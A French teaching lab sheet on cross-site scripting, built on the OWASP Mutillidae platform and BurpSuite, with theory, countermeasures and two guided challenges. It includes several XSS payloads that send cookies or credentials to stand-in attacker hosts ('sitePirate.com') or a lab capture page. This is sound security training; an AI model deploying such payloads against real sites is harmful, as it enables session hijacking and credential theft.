Sécurisation des applications Web

Activité 3: Vulnérabilités de type XSS (Cross Site Scripting)
Propriétés | Description
Intitulé long | Exploitation d'une plateforme d'apprentissage des vulnérabilités des applications Web
Intitulé court | Sécurisation des applications Web
Formation concernée | BTS Services Informatiques aux Organisations
Matière | Bloc 3 : Cybersécurité des services informatiques en deuxième année SLAM
Présentation | Ce Côté labo a pour objectif d'exploiter la plateforme d'apprentissage Mutillidae du groupe OWASP (OpenWeb Application Security Project) afin de se familiariser avec les principales vulnérabilités des applications Web.  Chaque activité couvre une problématique spécifique (SQLi, XSS, CSRF…) en référence au top 10 des vulnérabilités décrites par l'OWASP.  Dans un premier temps, l'étudiant doit réaliser les attaques associées à chaque vulnérabilité.  Dans un deuxième temps, l’objectif est d’analyser et de comprendre les codes sources des scripts présentés dans leur forme non sécurisée puis sécurisée en tant que contre-mesure.  Cette troisième activité traite des vulnérabilités de type XSS (Cross Site Scripting). Cette faille arrive en 7ième position dans le classement OWASP 2017.
Compétences | - Protéger les données à caractère personnel ;  - Identifier les risques liés à la collecte, au traitement, au stockage et à la diffusion de données à caractère personnel.  - Garantir la disponibilité, l’intégrité et la confidentialité des services informatiques et des données de l’organisation face à des cyberattaques.  - Caractériser les risques liés à l’utilisation malveillante d’un service informatique ;  - Recenser les conséquences d’une perte de disponibilité, d’intégrité ou de confidentialité.
Savoirs | - Chiffrement, authentification et preuve ; principes et techniques ;  - Sécurité des applications web : risques, menaces et protocoles.
Prérequis | Commandes de base d’administration d’un système Linux, langages PHP et JavaScript. Dans l’activité 1, avoir lu la présentation (owasp-presentation-v1.1) et réalisé les installations décrites dans le fichier owasp-mise_en_place-v1.1.
Outils | Deux machines éventuellement virtualisées sont nécessaires avec Linux comme système d’exploitation.  Sites officiels :  https://www.owasp.org et https://portswigger.net/burp/communitydownload
Mots-clés | OWASP, Mutillidae 2.6.60, BurpSuite 1.7.29, vulnérabilités, SQLi, XSS, IDOR.
Durée | Une heure minimum pour cette activité.
Auteur(es) | Patrice DIGNAN, avec la relecture, les tests et les suggestions de Hervé Le GUERN, Yann BARROT, David ROUMANET, Roger SANCHEZ et Valéry TSCHAEN
Version | v 1.0
Date de publication | Novembre 2020

I Présentation générale 2
1 Présentation des failles de type XSS 2
2 Les catégories de failles XSS 2
II Exemples de codes liés à une attaque de type XSS 3
III Conséquences d’une attaque de type XSS 4
IV Bonnes pratiques 4
V Objectifs et architecture générale de l’activité 5
VI Premier défi : XSS réfléchi via un contexte HTML 7
1 Objectif 7
2 À vous de jouer 7
VII Deuxième défi : XSS permanent via une page affichant des logs 8
1 Objectif 8
2 À vous de jouer 8
VIII Conclusion 9

Présentation générale

Présentation des failles de type XSS
Les failles de type XSS (Cross Site Scripting) surviennent lorsqu’une application récupère des données non fiables et les envoie à un navigateur Web sans aucune validation (vérification des données saisies dans les champs, échappement des caractères suspects). À la différence des injections SQL, les failles XSS se caractérisent par l’injection de code HTML ou JavaScript dans des variables mal protégées.

XSS permet à un attaquant d’exécuter des scripts dans le navigateur Web de la victime, ce qui peut entraîner des détournements de sessions ou des défacements de sites Web. L’attaquant peut par exemple rediriger l’utilisateur vers des sites Web malveillants.

Les catégories de failles XSS

Les failles de type XSS se déclinent en deux principales catégories :

1 – Les failles XSS réfléchissantes (reflected XSS)



schéma réalisé avec libreoffice draw pour le réseau CERTA

Ce type de faille cible une seule victime à un instant donné. Le contenu malveillant n’est pas stocké sur le serveur Web mais livré à la victime via un lien malveillant. Typiquement, l’attaquant postera un message à la victime via un système de messagerie interne au site Web visé (forum, commentaire de blog…). Ce message contiendra un code malveillant JavaScript. Lorsque la victime ouvrira ce message, le code JavaScript s’exécutera et permettra la récupération de l’identifiant de session de la victime. Le tout étant redirigé vers un serveur Web appartenant à l’attaquant. L’identifiant de session ainsi récupéré va permettre à l’attaquant d’usurper l’identité de la victime sans connaître son mot de passe.

2- Les failles XSS persistantes (stored XSS)



schéma réalisé avec libreoffice draw pour le réseau CERTA

Ce type de faille va impacter tous les utilisateurs qui vont visiter la page infectée. Dans ce type de faille, l’attaquant va envoyer un contenu malveillant à une application Web, qui va le stocker dans la base de données associée au site Web. Le contenu malveillant sera ainsi retourné dans le navigateur de tous les utilisateurs qui visiteront la page visée. On peut citer l’exemple d’un forum dans lequel les messages des utilisateurs ne sont pas protégés (échappement). Si un membre poste un message contenant du JavaScript alors tous les membres lisant ce message pourront être infectés.

Exemples de codes liés à une attaque de type XSS

- Exemple n°1 : code JSP (Java Server Pages)

string a = (string) request.getParameter("nom") ;

Dans cet exemple, la valeur récupérée est immédiatement stockée dans une variable et envoyée au navigateur sans encodage (voir plus loin) ou validation.

- Exemple n°2 : XSS réfléchissant

https://mabanque.com/submitform.do?client=<script> function+VolIdentifiants() {
location.href="www.sitePirate.com?name=document.myform.username.value&password=document.myform.pword.value"
}</script>

Dans ce deuxième exemple, si la victime clique sur le lien alors elle est redirigée vers la page d’une personne malveillante qui va voler ses identifiants. Plus en détail, le code JavaScript fait appel à une fonction nommée VolIdentifiants(). Cette fonction renvoie vers le site de l’attaquant et transmet le login et le mot de passe capturé via des variables de type GET (name et password) qui pourront être enregistrées par le serveur Web de l’attaquant lors de chaque appel. La récupération du contenu du login et du mot de passe se fait via des commandes DOM de JavaScript. En effet, la représentation de la structure d’une page Web offerte par un navigateur et exploitable via JavaScript est appelée DOM (Document Object Model).

- Exemple n°3 : XSS persistant

<script>
new image().src= "http://SitePirate.com/login.cgi="+encodeURI(document.cookie);
</script>

Dans cet exemple, c’est un lien de type image qui est infecté.

- Exemple n°4 : Samy is my hero

Samy Kamkar a écrit un code Javascript permettant l’exploitation d’une faille de type XSS persistant ce qui lui a permis d’infecter le site MySpace et d’obtenir plus d’un million de faux amis en moins de 24 heures. A l’époque de la réalisation de cette attaque, les experts en sécurité estimaient que 80 % à 90 % des sites Web étaient vulnérables à ce type d’attaque. Depuis, des correctifs ont été mis en place notamment suite à l’initiative du groupe OWASP qui a publié une API afin que le code des sites en question ne soit plus vulnérable aux vulnérabilités XSS. Le projet a été baptisé Projet AntiSamy.

Conséquences d’une attaque de type XSS

Les principales conséquences liées à l’exploitation d’une faille XSS sont les suivantes :

- Vol du cookie d’identification

L’attaque XSS la plus courante consiste à détourner des comptes d'utilisateurs légitimes en volant leurs cookies de session. Cela permet aux attaquants d'usurper l'identité des victimes et d'accéder à toute information sensible ou fonctionnalité en leur nom.

- Vol des identifiants de connexion

Un autre vecteur d'attaque pour XSS consiste à utiliser HTML et JavaScript afin de voler les informations d'identification des utilisateurs, au lieu de leurs cookies. Cela peut être fait en clonant la page de connexion de l'application Web, puis en utilisant la vulnérabilité XSS afin de la servir aux victimes.

- Accès à des informations sensibles ou réalisation d’opérations interdites

Un autre vecteur d'attaque puissant pour XSS consiste à l'utiliser pour exfiltrer des données sensibles (par exemple des informations personnelles sensibles ou des données de titulaires de cartes) ou pour effectuer des opérations non autorisées, telles que le siphonnage de fonds dans un panier virtuel sur un site marchand vulnérable. Par exemple un site marchand comportant un panier mal programmé pourra être exploité afin de permettre à l’attaquant de modifier le panier (quantité, prix des produits). Concernant le vol d’information, si un attaquant XSS parvient à voler un cookie de session, il peut dupliquer la session active de l'utilisateur et avoir accès à tout ce que l'utilisateur est capable de faire sur un site Web : publier des messages sur les réseaux sociaux, modifier les informations personnelles du compte, changer les mots de passe, voler les informations sur les cartes bancaires, effectuer des virements bancaires, acheter des produits sur un site de commerce électronique, etc.

Bonnes pratiques
Les bonnes pratiques suivantes peuvent être mises en place en tant que limitations ou contre-mesures des vulnérabilités présentées en amont :

- Validation des données saisies

La première méthode permettant d’empêcher les vulnérabilités XSS est l’échappement des caractères suspects saisis par des utilisateurs. L’échappement de données signifie prendre les données reçues par une application et s’assurer qu’elles sont sécurisées avant de les envoyer vers l’utilisateur final. Cela permet de s’assurer que les données reçues par une page Web ne pourront pas être interprétées de manière malveillante. Par exemple, les caractères suivants seront échappés : <>/ empêchant ainsi l’exécution de code JavaScript. Les caractères à bannir seront placés dans une liste noire. De même, les caractères autorisés doivent être placés dans une liste blanche.

Exemple avec la fonction PHP htmlentities :

source : https://php.net/manual/fr/function.htmlentities.php


- Encodage des données

L’encodage des données va consister à utiliser des fonctions permettant de filtrer des symboles suspects en les remplaçant par leur équivalent HTML. Prenons l’exemple de la fonction htmlspecialchars en PHP. Avec cette fonction, les modifications suivantes sont réalisées :

- Le caractère " devient &quot ;
- Le caractère ‘ devient &#39.

Exemple avec la fonction PHP htmlspecialchars :

source : https://php.net/manual/fr/function.htmlspecialchars.php


Objectifs et architecture générale de l’activité

Deux défis sont proposés pour illustrer la problématique des attaques de type XSS :

- une attaque XSS de type réfléchissante via un contexte HTML : l’objectif est d’injecter du code JavaScript et de l’exécuter afin de récupérer le cookie d’identification d’une victime;
- une attaque XSS de type persistante visant à détourner les visiteurs d’une page vers une autre page permettant de voler leur identifiant de session.

Ces deux défis peuvent être réalisés de manière indépendante (voir les prérequis). Chaque défi est associé à un dossier documentaire.

Pour rappel, l’environnement de travail est le suivant :

Le serveur Mutillidae propose un site Web conçu pour identifier et tester les failles de sécurité identifiées par l’OWASP. Il est possible pour chacune d’entre elles, de définir le niveau de sécurité appliqué.

Notre démarche consistera, pour les failles de type XSS :
- à partir de la version non sécurisée de la page concernée et à mettre en évidence la faille de sécurité ;
- nous constaterons ensuite que dans la version sécurisée de cette page fournie par Mutillidae, l’attaque n’est plus possible ;
- l’étude des mécanismes de sécurisation utilisés, donc du code de la page associée, permettra de dégager des bonnes pratiques de programmation.

Quant à la machine attaquante, elle comprend un navigateur ainsi que le proxy BurpSuite qui permet d’intercepter les requêtes avant de les envoyer au serveur. L’objectif étant de modifier les paramètres de certaines requêtes afin de tester des injections de code. Par exemple, la valeur saisie pour le login sera remplacée par du code JavaScript.

Premier défi : XSS réfléchi via un contexte HTML

Objectif
Le premier défi a pour objectif de récupérer l’identifiant de session d’une victime par injection de code JavaScript.

À vous de jouer
Les questions suivantes peuvent être traitées en suivant les étapes décrites dans le dossier documentaire n°1 (page 10, XSS réfléchi via un contexte HTML).

- XSS réfléchi via un contexte HTML

Le but de cette première série de questions est d’étudier le comportement de l’application en mode non sécurisé et de tester l’attaque visant à obtenir le cookie d’identifiant de session de la victime.

- Commencer par préparer votre environnement de travail en démarrant le serveur Mutillidae ainsi que la machine cliente contenant le proxy BurpSuite. Vérifier que vos deux machines peuvent communiquer via un ping. Puis, positionner le niveau de sécurité de Mutillidae à 0.

- À l’aide du dossier documentaire n°1 situé en page 10, réaliser le premier défi permettant de capturer le cookie d’identification de la victime. Vous prendrez soin de réaliser vos propres captures d’écrans dans votre compte rendu de TP.

- Nouvelle tentative en mode sécurisé et analyse du code source

Le but de cette deuxième partie est de tester à nouveau l’attaque après activation du codage sécurisé et de comprendre l’encodage mis en place.

Test du niveau 1 de sécurité :

- Est-ce que le niveau de sécurité 1 permet d’éviter l’attaque avec Burpsuite ?

- Est-il possible d’écrire le code malicieux directement dans le formulaire ?

- En observant le code de la page dns-lookup.php, repérer les sécurités activées à ce niveau.

- Quels sont les caractères typiques utilisés lors d’une attaque XSS ?

Test du niveau 5 de sécurité :

- Est-ce que le niveau de sécurité 5 permet d’éviter l’attaque avec BurpSuite ?

- En observant le fichier dns-lookup.php, repérer les variables spécifiques associées à ce niveau de protection.

- Expliquer le rôle de l’instruction suivante dans le fichier dns-lookup.php (ligne n° 44) :
- Que vérifie la protection contre les injections de commandes ?

- Quelle fonction permet d’éviter spécifiquement les attaques de type XSS ?

- Modifier le code source de la page dns-lookup.php afin d’isoler l’effet de cette protection.

- Résumer les protections mises en œuvre par le niveau de protection n°5.

Prolongement possible :
Reprendre une application existante et mettre en place le niveau de sécurité 5.

Deuxième défi : XSS permanent via une page affichant des logs

Objectif
Ce second défi a pour objectif d’empoisonner une page affichant des logs de manière permanente par stockage de code malveillant dans la base de données. La victime est ensuite redirigée vers une page malveillante qui capture ses identifiants de session .

À vous de jouer
Les questions suivantes se traitent en suivant les étapes décrites dans le dossier documentaire n°2 (page 14, XSS permanent via une page affichant des logs).

- XSS permanent via une page affichant des logs

Dans un premier temps, l’objectif est de se placer côté attaquant en empoisonnant une page Web afin de rendre l’attaque XSS permanente.

- Commencer par préparer votre environnement de travail en démarrant le serveur Mutillidae ainsi que la machine cliente contenant le proxy BurpSuite. Vérifier que vos deux machines peuvent communiquer via un ping. Puis, positionner le niveau de sécurité de Mutillidae à 0.

- À l’aide du dossier documentaire n°2 situé en page 14, réaliser le deuxième défi permettant de capturer les cookies d’identification des victimes qui visitent la page des logs. Vous prendrez soin de réaliser vos propres captures d’écrans dans votre compte rendu de TP.

- Codage sécurisé et analyse du code source

Le but de cette deuxième partie est de tester à nouveau l’attaque après activation du codage sécurisé et de comprendre le codage mis en place pour sécuriser la page.

- Fermer puis relancer BurpSuite. Positionner le niveau de sécurité à 5 et relancer l’attaque en suivant à nouveau les étapes décrites dans le deuxième dossier documentaire.

- L’attaque réussit-elle avec le niveau de sécurité 5 ?

- Ouvrir la page show-log.php et relever les options activées au niveau de sécurité 5. Expliquer pourquoi la validation des données saisies en entrée (input validation) n’est pas suffisante comme mesure de sécurité.

- Expliquer le rôle des options de sécurité activées au niveau 5.

- Rechercher sur internet d’autres exemples d’encodage associés à d’autres langages de programmation.

- Conclure sur les bonnes pratiques en matière de protection contre le XSS.

Conclusion

Aperçu général des mesures de défense

En résumé, les principales mesures de défense concernant les problématiques XSS sont les suivantes :

Validation des données en entrée

- Effectuer des vérifications du côté serveur sur les données saisies et pas seulement côté client.
- Créer des listes blanches de caractères autorisés et des listes noires de caractères interdits et les associer à des expressions régulières : [^<>&\’].
Encodage des paramètres

- Utiliser des fonctions d’encodage des données qui empêcheront l’exécution des scripts.

Exemple en Java :

SANS ENCODAGE:

System.out.println("<HTML><HEAD><BODY>Bonjour + "request.getParameter("NomClient") +"</BODY></HTML>") ;

AVEC ENCODAGE:

1- Application de la REGEX : NomClientApresRegex = …

via une fonction qui filtre selon la liste blanche et la liste noire des caractères interdits.

2- Encodage

System.out.println("<HTML><HEAD><BODY>Bonjour + "Encoder.encodeForHtml(NomClientApresRegex) +"</BODY></HTML>") ;

- Adapter l’encodage des données au contexte de développement :


Dossier documentaire

Dossier 1 : XSS réfléchi via un contexte HTML
La démarche permettant de réaliser ce premier défi est la suivante :

- dans un premier temps, l’attaquant va générer un code malveillant en JavaScript permettant d’afficher le cookie d’identification d’une personne authentifiée ;
- ensuite, ce code JavaScript est encodé via un format d’URL afin d’être rendu plus discret ;
- enfin, il ne reste plus qu’à remplacer le login saisi par le code malveillant afin de faire exécuter le code JavaScript.

Ce premier défi permet donc de mettre en avant la vulnérabilité XSS.

Étape n°1 : Préparation du défi

Positionner le proxy à intercept off puis ouvrir la page suivante :

OWASP 2017 => A7 : Cross Site Scripting (XSS) => Reflected (First Order) => DNS Lookup

Cette page permet d’effectuer des résolutions DNS.



Étape n°2 : Capture d’une requête

Positionner le proxy à intercept on et saisir une donnée dans le champ texte de la page. Dans notre exemple, nous saisissons localhost. Valider ensuite la saisie en cliquant sur le bouton Lookup DNS et cliquer sur le bouton Forward du proxy BurpSuite. La saisie effectuée est ainsi capturée et le proxy est en attente.


À ce stade, il peut être intéressant d’observer le comportement de l’application lorsqu’on lui envoie une donnée. Pour cela, faire un clic droit au milieu de la capture précédente et cliquer sur Send to Repeater. Puis au niveau de l’onglet Repeater de BurpSuite, cliquer sur le bouton Go pour observer la réponse.


Ce type de capture permet de tester si des caractères suspects sont échappés. Par exemple, si la valeur saisie est la chaîne <script>, on peut voir que cette dernière est directement envoyée au serveur sans modification. L’onglet repeteur permet de multiplier les tests avec des valeurs saisies différentes sans avoir à manipuler de nouveau le formulaire de l’application Web.



Étape n°3 : Création et exploitation du payload

L’attaque consiste à remplacer la valeur saisie (adresse IP ou nom de machine) par un code JavaScript encodé de façon à ne pas attirer l’attention de la victime. Cette modification se fera alors que la requête est interceptée par BurpSuite.

L’étape suivante consiste à générer le code malveillant. Il s’agit d’un script qui va afficher le cookie de session de la victime. Pour cela, reproduire l’étape n°2 jusqu’à la capture de la requête et remplacer la valeur saisie (localhost) par le code suivant : <script>alert(document.cookie);</script> .



Sélectionner ensuite le payload avec la souris :
Puis, faire un clic droit et cliquer sur Send to Decoder. Le but est d’encoder notre payload dans un format plus discret. En effet, les attaques XSS de type reflected passent généralement par le vecteur d’un lien malveillant.

Aller sur l’onglet Decoder de BurpSuite et sélectionner l’option Encode as URL.


Il ne reste plus qu’à copier/coller le payload généré et à l’injecter à la place de notre valeur saisie.


La validation se fait en cliquant sur le bouton Forward du proxy. Le cookie d’identification est alors visible sur la page Web cible.



Dossier 2 : XSS permanent via une page affichant des logs

La démarche permettant de réaliser ce deuxième défi est la suivante :

- Dans un premier temps, l’idée est d’observer le comportement d’une page affichant des logs lorsqu’un échec d’authentification se produit.
- Fort du constat que la donnée saisie est directement enregistrée dans la base de données sans validation, il est alors possible de remplacer cette donnée afin de stocker un code malveillant.
- Toute personne qui visitera la page d’affichage des logs exécutera le code malveillant. Ce code renvoie vers une page malveillante qui va stocker le cookie d’identification de session de toutes les victimes.

Contrairement au premier défi, cette attaque XSS est donc permanente car stockée dans la base de données qui se trouve ainsi corrompue.

Étape n°1 : Préparation du défi

Fermer tous les logiciels puis ouvrir de nouveau le proxy BurpSuite et l’application Web Mutillidae. Positionner le proxy BurpSuite à intercept off.
S’authentifier avec un compte inexistant login/register (utilisateur test par exemple).
Ouvrir la page suivante : Others => Denial of service => Show Web Log.
La page qui s’ouvre permet d’afficher les traces (logs) des tentatives d’authentification.

À ce niveau, on peut faire deux remarques :
- Les traces des tentatives d’authentification sont visiblement persistantes, car elles sont enregistrées dans la base de données ;
- Le login saisi précédemment (test) fait partie de ce qui est enregistré dans la base de données.
Si la valeur saisie dans le champ login n’est pas protégée alors elle sera directement enregistrée, en l’état, dans la base de données. Il peut alors être intéressant de tenter d’injecter du code JavaScript afin de réaliser un XSS permanent. Autrement dit, tout utilisateur qui ouvrira cette page de logs sera infecté par notre code malveillant. Le but de l’attaquant étant d’enregistrer, via une page malveillante, les identifiants de session des victimes.

Étape n°2 : Réalisation du défi
Aller sur la page Login/Register et positionner le proxy BurpSuite à intercept on et tenter à nouveau de s’authentifier avec un compte inexistant (test2 par exemple).


Valider en cliquant sur le bouton Login. Le message « Account does not exist » apparaît

Au niveau du proxy BurpSuite, cliquez sur Forward jusqu’à l’obtention de la capture suivante :


Toujours avec BurpSuite, cliquer sur l’onglet Decoder et saisir le code malveillant suivant :

<script>document.location="http://192.168.0.10/mutillidae/index.php?page=capture-data.php&c="+document.cookie</script>

Dans ce code, l’attaquant redirige la victime vers la page capture-data.php qui va enregistrer le cookie d’identification. La page capture-data.php est déjà fournie par Mutillidae pour les besoins de la démonstration. Lorsque le script est saisi, il est alors possible de l’encoder en cliquant sur Encode as URL.



Ensuite, copier le code généré et remplacer la valeur saisie précédemment (test2) par ce code.

Pour cela, procéder par un copier/coller dans Proxy/Raw.


Il ne reste plus qu’à cliquer sur le bouton Forward du proxy Burpsuite.

Côté Mutillidae, rien d’extraordinaire, un message indique que le compte testé n’existe pas.



Cependant, notre code JavaScript est maintenant inséré dans la base de données ce qui entraîne son empoisonnement. Pour le vérifier, il faut consulter la page affichant les logs.

Positionner le proxy BurpSuite à intercept off puis ouvrir la page des logs.

La consultation de cette page entraîne un accès à la base de données et donc l’exécution de notre code malveillant ce qui nous redirige vers la page capture-data.php de l’attaquant.

